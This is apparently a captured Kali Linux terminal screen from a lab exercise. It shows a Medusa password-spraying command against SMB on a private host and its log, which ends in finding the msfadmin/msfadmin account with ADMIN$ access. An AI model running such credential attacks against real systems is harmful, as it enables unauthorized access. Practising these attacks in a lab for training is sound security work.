 KALI
1 2 3 4
root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.222.3 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 14:54:33 ACCOUNT FOUND: [smbnt] Host: 192.168.222.3 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 14:54:33 ACCOUNT CHECK: [smbnt] Host: 192.168.222.3 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/kali]
└─#